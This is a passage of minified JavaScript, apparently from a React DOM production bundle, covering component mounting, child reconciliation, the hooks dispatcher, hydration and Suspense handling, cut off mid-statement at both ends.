o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=hi,ai(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=oi(i):(i=vo(t)?ho:fo.current,o.context=mo(e,i)),fi(e,n,o,r),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(mi(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&vi.enqueueReplaceState(o,o.state,null),fi(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var xi=Array.isArray;function ki(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===hi&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function Ti(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function Ei(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Cu(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function l(t){return e&&null===t.alternate&&(t.effectTag=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=_u(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=ki(e,t,n),r.return=e,r):((r=Pu(n.type,n.key,n.props,null,e.mode,r)).ref=ki(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Ou(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Nu(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=_u(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case ee:return(n=Pu(t.type,t.key,t.props,null,e.mode,n)).ref=ki(e,null,t),n.return=e,n;case te:return(t=Ou(t,e.mode,n)).return=e,t}if(xi(t)||me(t))return(t=Nu(t,e.mode,n,null)).return=e,t;Ti(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:u(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case ee:return n.key===o?n.type===ne?f(e,t,n.props.children,r,o):s(e,t,n,r):null;case te:return n.key===o?c(e,t,n,r):null}if(xi(n)||me(n))return null!==o?null:f(e,t,n,r,null);Ti(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return u(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case ee:return e=e.get(null===r.key?n:r.key)||null,r.type===ne?f(t,e,r.props.children,o,r.key):s(t,e,r,o);case te:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(xi(r)||me(r))return f(t,e=e.get(n)||null,r,o,null);Ti(t,r)}return null}function m(o,a,l,u){for(var s=null,c=null,f=a,m=a=0,v=null;null!==f&&m<l.length;m++){f.index>m?(v=f,f=null):v=f.sibling;var y=p(o,f,l[m],u);if(null===y){null===f&&(f=v);break}e&&f&&null===y.alternate&&t(o,f),a=i(y,a,m),null===c?s=y:c.sibling=y,c=y,f=v}if(m===l.length)return n(o,f),s;if(null===f){for(;m<l.length;m++)null!==(f=d(o,l[m],u))&&(a=i(f,a,m),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(o,f);m<l.length;m++)null!==(v=h(f,o,m,l[m],u))&&(e&&null!==v.alternate&&f.delete(null===v.key?m:v.key),a=i(v,a,m),null===c?s=v:c.sibling=v,c=v);return e&&f.forEach((function(e){return t(o,e)})),s}function v(o,l,u,s){var c=me(u);if("function"!=typeof c)throw Error(a(150));if(null==(u=c.call(u)))throw Error(a(151));for(var f=c=null,m=l,v=l=0,y=null,g=u.next();null!==m&&!g.done;v++,g=u.next()){m.index>v?(y=m,m=null):y=m.sibling;var b=p(o,m,g.value,s);if(null===b){null===m&&(m=y);break}e&&m&&null===b.alternate&&t(o,m),l=i(b,l,v),null===f?c=b:f.sibling=b,f=b,m=y}if(g.done)return n(o,m),c;if(null===m){for(;!g.done;v++,g=u.next())null!==(g=d(o,g.value,s))&&(l=i(g,l,v),null===f?c=g:f.sibling=g,f=g);return c}for(m=r(o,m);!g.done;v++,g=u.next())null!==(g=h(m,o,v,g.value,s))&&(e&&null!==g.alternate&&m.delete(null===g.key?v:g.key),l=i(g,l,v),null===f?c=g:f.sibling=g,f=g);return e&&m.forEach((function(e){return t(o,e)})),c}return function(e,r,i,u){var s="object"==typeof i&&null!==i&&i.type===ne&&null===i.key;s&&(i=i.props.children);var c="object"==typeof i&&null!==i;if(c)switch(i.$$typeof){case ee:e:{for(c=i.key,s=r;null!==s;){if(s.key===c){switch(s.tag){case 7:if(i.type===ne){n(e,s.sibling),(r=o(s,i.props.children)).return=e,e=r;break e}break;default:if(s.elementType===i.type){n(e,s.sibling),(r=o(s,i.props)).ref=ki(e,s,i),r.return=e,e=r;break e}}n(e,s);break}t(e,s),s=s.sibling}i.type===ne?((r=Nu(i.props.children,e.mode,u,i.key)).return=e,e=r):((u=Pu(i.type,i.key,i.props,null,e.mode,u)).ref=ki(e,r,i),u.return=e,e=u)}return l(e);case te:e:{for(s=i.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Ou(i,e.mode,u)).return=e,e=r}return l(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=_u(i,e.mode,u)).return=e,e=r),l(e);if(xi(i))return m(e,r,i,u);if(me(i))return v(e,r,i,u);if(c&&Ti(e,i),void 0===i&&!s)switch(e.tag){case 1:case 0:throw e=e.type,Error(a(152,e.displayName||e.name||"Component"))}return n(e,r)}}var Si=Ei(!0),Ci=Ei(!1),Pi={},Ni={current:Pi},_i={current:Pi},Oi={current:Pi};function ji(e){if(e===Pi)throw Error(a(174));return e}function Di(e,t){switch(so(Oi,t),so(_i,e),so(Ni,Pi),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Me(null,"");break;default:t=Me(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}uo(Ni),so(Ni,t)}function Ai(){uo(Ni),uo(_i),uo(Oi)}function Li(e){ji(Oi.current);var t=ji(Ni.current),n=Me(t,e.type);t!==n&&(so(_i,e),so(Ni,n))}function Ii(e){_i.current===e&&(uo(Ni),uo(_i))}var Ri={current:0};function Mi(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Fi(e,t){return{responder:e,props:t}}var zi=Y.ReactCurrentDispatcher,qi=Y.ReactCurrentBatchConfig,Hi=0,Wi=null,Ui=null,$i=null,Bi=!1;function Vi(){throw Error(a(321))}function Qi(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Mr(e[n],t[n]))return!1;return!0}function Ki(e,t,n,r,o,i){if(Hi=i,Wi=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,zi.current=null===e||null===e.memoizedState?ya:ga,e=n(r,o),t.expirationTime===Hi){i=0;do{if(t.expirationTime=0,!(25>i))throw Error(a(301));i+=1,$i=Ui=null,t.updateQueue=null,zi.current=ba,e=n(r,o)}while(t.expirationTime===Hi)}if(zi.current=va,t=null!==Ui&&null!==Ui.next,Hi=0,$i=Ui=Wi=null,Bi=!1,t)throw Error(a(300));return e}function Xi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===$i?Wi.memoizedState=$i=e:$i=$i.next=e,$i}function Yi(){if(null===Ui){var e=Wi.alternate;e=null!==e?e.memoizedState:null}else e=Ui.next;var t=null===$i?Wi.memoizedState:$i.next;if(null!==t)$i=t,Ui=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Ui=e).memoizedState,baseState:Ui.baseState,baseQueue:Ui.baseQueue,queue:Ui.queue,next:null},null===$i?Wi.memoizedState=$i=e:$i=$i.next=e}return $i}function Gi(e,t){return"function"==typeof t?t(e):t}function Ji(e){var t=Yi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Ui,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var l=o.next;o.next=i.next,i.next=l}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var u=l=i=null,s=o;do{var c=s.expirationTime;if(c<Hi){var f={expirationTime:s.expirationTime,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null};null===u?(l=u=f,i=r):u=u.next=f,c>Wi.expirationTime&&(Wi.expirationTime=c,au(c))}else null!==u&&(u=u.next={expirationTime:1073741823,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null}),iu(c,s.suspenseConfig),r=s.eagerReducer===e?s.eagerState:e(r,s.action);s=s.next}while(null!==s&&s!==o);null===u?i=r:u.next=l,Mr(r,t.memoizedState)||(Oa=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=u,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Zi(e){var t=Yi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var l=o=o.next;do{i=e(i,l.action),l=l.next}while(l!==o);Mr(i,t.memoizedState)||(Oa=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ea(e){var t=Xi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Gi,lastRenderedState:e}).dispatch=ma.bind(null,Wi,e),[t.memoizedState,e]}function ta(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Wi.updateQueue)?(t={lastEffect:null},Wi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function na(){return Yi().memoizedState}function ra(e,t,n,r){var o=Xi();Wi.effectTag|=e,o.memoizedState=ta(1|t,n,void 0,void 0===r?null:r)}function oa(e,t,n,r){var o=Yi();r=void 0===r?null:r;var i=void 0;if(null!==Ui){var a=Ui.memoizedState;if(i=a.destroy,null!==r&&Qi(r,a.deps))return void ta(t,n,i,r)}Wi.effectTag|=e,o.memoizedState=ta(1|t,n,i,r)}function ia(e,t){return ra(516,4,e,t)}function aa(e,t){return oa(516,4,e,t)}function la(e,t){return oa(4,2,e,t)}function ua(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function sa(e,t,n){return n=null!=n?n.concat([e]):null,oa(4,2,ua.bind(null,t,e),n)}function ca(){}function fa(e,t){return Xi().memoizedState=[e,void 0===t?null:t],e}function da(e,t){var n=Yi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Qi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function pa(e,t){var n=Yi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Qi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ha(e,t,n){var r=Ho();Uo(98>r?98:r,(function(){e(!0)})),Uo(97<r?97:r,(function(){var r=qi.suspense;qi.suspense=void 0===t?null:t;try{e(!1),n()}finally{qi.suspense=r}}))}function ma(e,t,n){var r=Vl(),o=pi.suspense;o={expirationTime:r=Ql(r,e,o),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===Wi||null!==i&&i===Wi)Bi=!0,o.expirationTime=Hi,Wi.expirationTime=Hi;else{if(0===e.expirationTime&&(null===i||0===i.expirationTime)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,l=i(a,n);if(o.eagerReducer=i,o.eagerState=l,Mr(l,a))return}catch(e){}Kl(e,r)}}var va={readContext:oi,useCallback:Vi,useContext:Vi,useEffect:Vi,useImperativeHandle:Vi,useLayoutEffect:Vi,useMemo:Vi,useReducer:Vi,useRef:Vi,useState:Vi,useDebugValue:Vi,useResponder:Vi,useDeferredValue:Vi,useTransition:Vi},ya={readContext:oi,useCallback:fa,useContext:oi,useEffect:ia,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ra(4,2,ua.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ra(4,2,e,t)},useMemo:function(e,t){var n=Xi();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Xi();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ma.bind(null,Wi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Xi().memoizedState=e},useState:ea,useDebugValue:ca,useResponder:Fi,useDeferredValue:function(e,t){var n=ea(e),r=n[0],o=n[1];return ia((function(){var n=qi.suspense;qi.suspense=void 0===t?null:t;try{o(e)}finally{qi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=ea(!1),n=t[0];return t=t[1],[fa(ha.bind(null,t,e),[t,e]),n]}},ga={readContext:oi,useCallback:da,useContext:oi,useEffect:aa,useImperativeHandle:sa,useLayoutEffect:la,useMemo:pa,useReducer:Ji,useRef:na,useState:function(){return Ji(Gi)},useDebugValue:ca,useResponder:Fi,useDeferredValue:function(e,t){var n=Ji(Gi),r=n[0],o=n[1];return aa((function(){var n=qi.suspense;qi.suspense=void 0===t?null:t;try{o(e)}finally{qi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Ji(Gi),n=t[0];return t=t[1],[da(ha.bind(null,t,e),[t,e]),n]}},ba={readContext:oi,useCallback:da,useContext:oi,useEffect:aa,useImperativeHandle:sa,useLayoutEffect:la,useMemo:pa,useReducer:Zi,useRef:na,useState:function(){return Zi(Gi)},useDebugValue:ca,useResponder:Fi,useDeferredValue:function(e,t){var n=Zi(Gi),r=n[0],o=n[1];return aa((function(){var n=qi.suspense;qi.suspense=void 0===t?null:t;try{o(e)}finally{qi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Zi(Gi),n=t[0];return t=t[1],[da(ha.bind(null,t,e),[t,e]),n]}},wa=null,xa=null,ka=!1;function Ta(e,t){var n=Eu(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Ea(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Sa(e){if(ka){var t=xa;if(t){var n=t;if(!Ea(e,t)){if(!(t=xn(n.nextSibling))||!Ea(e,t))return e.effectTag=-1025&e.effectTag|2,ka=!1,void(wa=e);Ta(wa,n)}wa=e,xa=xn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,ka=!1,wa=e}}function Ca(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;wa=e}function Pa(e){if(e!==wa)return!1;if(!ka)return Ca(e),ka=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!gn(t,e.memoizedProps))for(t=xa;t;)Ta(e,t),t=xn(t.nextSibling);if(Ca(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){xa=xn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}xa=null}}else xa=wa?xn(e.stateNode.nextSibling):null;return!0}function Na(){xa=wa=null,ka=!1}var _a=Y.ReactCurrentOwner,Oa=!1;function ja(e,t,n,r){t.child=null===e?Ci(t,null,n,r):Si(t,e.child,n,r)}function Da(e,t,n,r,o){n=n.render;var i=t.ref;return ri(t,o),r=Ki(e,t,n,r,i,o),null===e||Oa?(t.effectTag|=1,ja(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ka(e,t,o))}function Aa(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Su(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Pu(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,La(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:zr)(o,r)&&e.ref===t.ref)?Ka(e,t,i):(t.effectTag|=1,(e=Cu(a,r)).ref=t.ref,e.return=t,t.child=e)}function La(e,t,n,r,o,i){return null!==e&&zr(e.memoizedProps,r)&&e.ref===t.ref&&(Oa=!1,o<i)?(t.expirationTime=e.expirationTime,Ka(e,t,i)):Ra(e,t,n,r,i)}function Ia(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Ra(e,t,n,r,o){var i=vo(n)?ho:fo.current;return i=mo(t,i),ri(t,o),n=Ki(e,t,n,r,i,o),null===e||Oa?(t.effectTag|=1,ja(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ka(e,t,o))}function Ma(e,t,n,r,o){if(vo(n)){var i=!0;wo(t)}else i=!1;if(ri(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),gi(t,n,r),wi(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,l=t.memoizedProps;a.props=l;var u=a.context,s=n.contextType;"object"==typeof s&&null!==s?s=oi(s):s=mo(t,s=vo(n)?ho:fo.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==r||u!==s)&&bi(t,a,r,s),ii=!1;var d=t.memoizedState;a.state=d,fi(t,r,a,o),u=t.memoizedState,l!==r||d!==u||po.current||ii?("function"==typeof c&&(mi(t,n,c,r),u=t.memoizedState),(l=ii||yi(t,n,l,r,d,u,s))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=u),a.props=r,a.state=u,a.context=s,r=l):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,li(e,t),l=t.memoizedProps,a.props=t.type===t.elementType?l:Xo(t.type,l),u=a.context,"object"==typeof(s=n.contextType)&&null!==s?s=oi(s):s=mo(t,s=vo(n)?ho:fo.current),(f="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==r||u!==s)&&bi(t,a,r,s),ii=!1,u=t.memoizedState,a.state=u,fi(t,r,a,o),d=t.memoizedState,l!==r||u!==d||po.current||ii?("function"==typeof c&&(mi(t,n,c,r),d=t.memoizedState),(c=ii||yi(t,n,l,r,u,d,s))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,d,s),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,d,s)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=d),a.props=r,a.state=d,a.context=s,r=c):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),r=!1);return Fa(e,t,n,r,i,o)}function Fa(e,t,n,r,o,i){Ia(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&xo(t,n,!1),Ka(e,t,i);r=t.stateNode,_a.current=t;var l=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=Si(t,e.child,null,i),t.child=Si(t,null,l,i)):ja(e,t,l,i),t.memoizedState=r.state,o&&xo(t,n,!0),t.child}function za(e){var t=e.stateNode;t.pendingContext?go(0,t.pendingContext,t.pendingContext!==t.context):t.context&&go(0,t.context,!1),Di(e,t.containerInfo)}var qa,Ha,Wa,Ua={dehydrated:null,retryTime:0};function $a(e,t,n){var r,o=t.mode,i=t.pendingProps,a=Ri.current,l=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(l=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),so(Ri,1&a),null===e){if(void 0!==i.fallback&&Sa(t),l){if(l=i.fallback,(i=Nu(null,o,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Nu(l,o,n,null)).return=t,i.sibling=n,t.memoizedState=Ua,t.child=i,n}return o=i.children,t.memoizedState=null,t.child=Ci(t,null,o,n)}if(null!==e.memoizedState){if(o=(e=e.child).sibling,l){if(i=i.fallback,(n=Cu(e,e.pendingProps)).return=t,0==(2&t.mode)&&(l=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=l;null!==l;)l.return=n,l=l.sibling;return(o=Cu(o,i)).return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=Ua,t.child=n,o}return n=Si(t,e.child,i.children,n),t.memoizedState=null,t.child=n}if(e=e.child,l){if(l=i.fallback,(i=Nu(null,o,0,null)).return=t,i.child=e,null!==e&&(e.return=i),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Nu(l,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,i.childExpirationTime=0,t.memoizedState=Ua,t.child=i,n}return t.memoizedState=null,t.child=Si(t,e,i.children,n)}function Ba(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),ni(e.return,t)}function Va(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=o,a.lastEffect=i)}function Qa(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(ja(e,t,r.children,n),0!=(2&(r=Ri.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Ba(e,n);else if(19===e.tag)Ba(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(so(Ri,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Mi(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Va(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Mi(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Va(t,!0,n,null,i,t.lastEffect);break;case"together":Va(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ka(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&au(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=Cu(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Cu(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Xa(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ya(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return vo(t.type)&&yo(),null;case 3:return Ai(),uo(po),uo(fo),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!Pa(t)||(t.effectTag|=4),null;case 5:Ii(t),n=ji(Oi.current);var i=t.type;if(null!==e&&null!=t.stateNode)Ha(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=ji(Ni.current),Pa(t)){r=t.stateNode,i=t.type;var l=t.memoizedProps;switch(r[En]=t,r[Sn]=l,i){case"iframe":case"object":case"embed":Qt("load",r);break;case"video":case"audio":for(e=0;e<Ye.length;e++)Qt(Ye[e],r);break;case"source":Qt("error",r);break;case"img":case"image":case"link":Qt("error",r),Qt("load",r);break;case"form":Qt("reset",r),Qt("submit",r);break;case"details":Qt("toggle",r);break;case"input":Te(r,l),Qt("invalid",r),un(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!l.multiple},Qt("invalid",r),un(n,"onChange");break;case"textarea":je(r,l),Qt("invalid",r),un(n,"onChange")}for(var u in on(i,l),e=null,l)if(l.hasOwnProperty(u)){var s=l[u];"children"===u?"string"==typeof s?r.textContent!==s&&(e=["children",s]):"number"==typeof s&&r.textContent!==""+s&&(e=["children",""+s]):E.hasOwnProperty(u)&&null!=s&&un(n,u)}switch(i){case"input":we(r),Ce(r,l,!0);break;case"textarea":we(r),Ae(r);break;case"select":case"option":break;default:"function"==typeof l.onClick&&(r.onclick=sn)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(u=9===n.nodeType?n:n.ownerDocument,e===ln&&(e=Re(i)),e===ln?"script"===i?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof 